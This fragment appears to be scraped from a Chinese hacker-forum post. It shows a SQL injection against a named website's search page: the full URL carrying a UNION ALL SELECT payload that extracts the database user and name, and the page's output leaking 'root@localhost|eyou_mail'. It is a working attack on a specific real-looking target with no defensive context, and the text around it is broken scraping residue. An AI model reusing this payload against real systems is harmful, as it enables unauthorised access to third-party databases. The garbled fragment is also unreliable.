 pop.wanda.cn/user/?q=help&type=search&page=1&kw=-1")%20UNION%20ALL%20SELECT%201,2,3,concat(user(),0x7c,database()),5,6,7%23
华夏黑客联盟 华夏联盟 华夏联盟论坛 链接
中心
搜 索 "-1") UNION ALL SELECT 1,2,3,concat(user(),0x7c,database()),5,6,7#"， 共找到 0 条相关问题。 返回首页
root@localhost|eyou_mail
5...